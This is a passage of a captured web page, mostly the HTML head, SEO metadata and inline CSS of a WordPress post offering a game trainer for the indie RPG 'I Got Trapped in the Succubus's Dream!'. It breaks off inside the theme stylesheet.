

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/
body_size: 45121
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://fllingtrainer.com/xmlrpc.php">
		<title>I Got Trapped in the Succubus’s Dream! Trainer - FLiNG Trainer</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="I Got Trapped in the Succubus&#039;s Dream!, developed by karaage catapult, published by OTAKU Plan. This game have is Adventure, Indie, RPG category. サキュバスの夢に落ち込んだ主人公は目覚めることができない。 唯一の脱出方法は夢に仕掛けられた罠を避けながら、出口を探すことだ。 罠に落ちると最初から脱出しなければなりません。 夢に囚われないように逃げ出しましょう。 I Got Trapped in the Succubus&#039;s Dream! Trainer Details Trainer have +8 functions (for all version)(it will be updated soon). Trainer can use macos and windows systems. There" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FLiNG Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="I Got Trapped in the Succubus’s Dream! Trainer - FLiNG Trainer" />
		<meta property="og:description" content="I Got Trapped in the Succubus&#039;s Dream!, developed by karaage catapult, published by OTAKU Plan. This game have is Adventure, Indie, RPG category. サキュバスの夢に落ち込んだ主人公は目覚めることができない。 唯一の脱出方法は夢に仕掛けられた罠を避けながら、出口を探すことだ。 罠に落ちると最初から脱出しなければなりません。 夢に囚われないように逃げ出しましょう。 I Got Trapped in the Succubus&#039;s Dream! Trainer Details Trainer have +8 functions (for all version)(it will be updated soon). Trainer can use macos and windows systems. There" />
		<meta property="og:url" content="https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/" />
		<meta property="article:published_time" content="2024-04-24T12:42:18+00:00" />
		<meta property="article:modified_time" content="2024-04-24T12:42:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="I Got Trapped in the Succubus’s Dream! Trainer - FLiNG Trainer" />
		<meta name="twitter:description" content="I Got Trapped in the Succubus&#039;s Dream!, developed by karaage catapult, published by OTAKU Plan. This game have is Adventure, Indie, RPG category. サキュバスの夢に落ち込んだ主人公は目覚めることができない。 唯一の脱出方法は夢に仕掛けられた罠を避けながら、出口を探すことだ。 罠に落ちると最初から脱出しなければなりません。 夢に囚われないように逃げ出しましょう。 I Got Trapped in the Succubus&#039;s Dream! Trainer Details Trainer have +8 functions (for all version)(it will be updated soon). Trainer can use macos and windows systems. There" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#blogposting","name":"I Got Trapped in the Succubus\u2019s Dream! Trainer - FLiNG Trainer","headline":"I Got Trapped in the Succubus&#8217;s Dream! Trainer","author":{"@id":"https:\/\/fllingtrainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/fllingtrainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fllingtrainer.com\/wp-content\/uploads\/2024\/04\/header-220.jpg","width":460,"height":215},"datePublished":"2024-04-24T12:42:18+00:00","dateModified":"2024-04-24T12:42:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com#listItem","position":1,"name":"Home","item":"https:\/\/fllingtrainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/fllingtrainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#listItem","name":"I Got Trapped in the Succubus&#8217;s Dream! Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#listItem","position":3,"name":"I Got Trapped in the Succubus&#8217;s Dream! Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/fllingtrainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/fllingtrainer.com\/#organization","name":"FLiNG Trainer","description":"PC Game Trainers and Fling Download","url":"https:\/\/fllingtrainer.com\/"},{"@type":"Person","@id":"https:\/\/fllingtrainer.com\/author\/admin\/#author","url":"https:\/\/fllingtrainer.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#webpage","url":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/","name":"I Got Trapped in the Succubus\u2019s Dream! Trainer - FLiNG Trainer","description":"I Got Trapped in the Succubus's Dream!, developed by karaage catapult, published by OTAKU Plan. This game have is Adventure, Indie, RPG category. \u30b5\u30ad\u30e5\u30d0\u30b9\u306e\u5922\u306b\u843d\u3061\u8fbc\u3093\u3060\u4e3b\u4eba\u516c\u306f\u76ee\u899a\u3081\u308b\u3053\u3068\u304c\u3067\u304d\u306a\u3044\u3002 \u552f\u4e00\u306e\u8131\u51fa\u65b9\u6cd5\u306f\u5922\u306b\u4ed5\u639b\u3051\u3089\u308c\u305f\u7f60\u3092\u907f\u3051\u306a\u304c\u3089\u3001\u51fa\u53e3\u3092\u63a2\u3059\u3053\u3068\u3060\u3002 \u7f60\u306b\u843d\u3061\u308b\u3068\u6700\u521d\u304b\u3089\u8131\u51fa\u3057\u306a\u3051\u308c\u3070\u306a\u308a\u307e\u305b\u3093\u3002 \u5922\u306b\u56da\u308f\u308c\u306a\u3044\u3088\u3046\u306b\u9003\u3052\u51fa\u3057\u307e\u3057\u3087\u3046\u3002 I Got Trapped in the Succubus's Dream! Trainer Details Trainer have +8 functions (for all version)(it will be updated soon). Trainer can use macos and windows systems. There","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fllingtrainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/fllingtrainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/fllingtrainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fllingtrainer.com\/wp-content\/uploads\/2024\/04\/header-220.jpg","@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/fllingtrainer.com\/i-got-trapped-in-the-succubuss-dream-trainer\/#mainImage"},"datePublished":"2024-04-24T12:42:18+00:00","dateModified":"2024-04-24T12:42:18+00:00"},{"@type":"WebSite","@id":"https:\/\/fllingtrainer.com\/#website","url":"https:\/\/fllingtrainer.com\/","name":"FLLiNG Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/fllingtrainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLiNG Trainer &raquo; Feed" href="https://fllingtrainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLiNG Trainer &raquo; Comments Feed" href="https://fllingtrainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLiNG Trainer &raquo; I Got Trapped in the Succubus&#8217;s Dream! Trainer Comments Feed" href="https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fllingtrainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffllingtrainer.com%2Fi-got-trapped-in-the-succubuss-dream-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fllingtrainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffllingtrainer.com%2Fi-got-trapped-in-the-succubuss-dream-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fllingtrainer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fllingtrainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fllingtrainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fllingtrainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fllingtrainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fllingtrainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://fllingtrainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://fllingtrainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1340px; }

::selection { background-color: #1e73be; }
::-moz-selection { background-color: #1e73be; }

a,
.themeform label .required,
.post-meta li a:hover,
.post-standard:hover .post-title a,
.post-list:hover .post-title a,
.single .related-posts .post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #1e73be; }

.themeform input[type="button"],
.themeform input[type="reset"],
